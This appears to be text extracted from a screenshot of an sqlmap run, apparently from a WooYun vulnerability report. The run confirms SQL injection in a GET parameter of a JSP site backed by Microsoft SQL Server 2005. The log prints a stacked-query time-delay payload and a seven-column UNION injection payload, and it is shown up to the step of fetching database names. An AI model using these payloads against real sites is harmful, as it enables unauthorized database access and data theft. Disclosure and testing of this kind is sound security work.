 sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: param (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: param=0';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: param=0' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(107)+CHAR(106)+CHA
R(113)+CHAR(76)+CHAR(82)+CHAR(82)+CHAR(120)+CHAR(78)+CHAR(105)+CHAR(98)+CHAR(113)+CHAR(
97)+CHAR(111)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL
--
---
KALI LINUX
TM
[13:54:43] [INFO] testing Microsoft SQL Server
"the quieter you become, the more you are able to hear"
[13:54:44] [INFO] confirming Microsoft SQL Server
[13:54:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org
[13:54:45] [INFO] fetching database names